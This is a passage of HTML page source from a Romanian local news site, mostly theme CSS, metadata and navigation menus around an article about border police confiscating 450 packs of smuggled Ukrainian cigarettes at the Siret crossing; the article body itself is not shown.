.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană"/>
  <meta property="og:url" content="https://www.emaramures.ro/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Poliţiştii de frontieră și lucrătorii vamali din cadrul Punctului de Trecere a Frontierei Siret – structură a ITPF Sighetu Marmației – au confiscat 450 de pachete țigări de proveniență ucraineană ascunse în peretele lateral al unui microbuz.

Azi dimineață, în jurul orei 06.00, s-a prezentat în Pu"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg"/>
  <meta property="article:published_time" content="2019-07-20T19:15:29+03:00"/>
  <meta property="article:modified_time" content="2019-07-20T19:15:29+03:00" />
  <meta property="og:updated_time" content="2019-07-20T19:15:29+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană"/>
  <meta itemprop="headline" content="Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană"/>
  <meta itemprop="description" content="Poliţiştii de frontieră și lucrătorii vamali din cadrul Punctului de Trecere a Frontierei Siret – structură a ITPF Sighetu Marmației – au confiscat 450 de pachete țigări de proveniență ucraineană ascunse în peretele lateral al unui microbuz.

Azi dimineață, în jurul orei 06.00, s-a prezentat în Pu"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg"/>
  <meta itemprop="datePublished" content="2019-07-20"/>
  <meta itemprop="dateModified" content="2019-07-20T19:15:29+03:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Contrabandă: Au fost confiscate 450 de pachete de țigări de proveniență ucraineană"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/contrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana/"/>
  <meta name="twitter:description" content="Poliţiştii de frontieră și lucrătorii vamali din cadrul Punctului de Trecere a Frontierei Siret – structură a ITPF Sighetu Marmației – au confiscat 450 de pachete țigări de proveniență ucraineană ascunse în peretele lateral al unui microbuz.

Azi dimineață, în jurul orei 06.00, s-a prezentat în Pu"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/07/1563519336177-dsc02849-S4-1160x560.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-394126 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
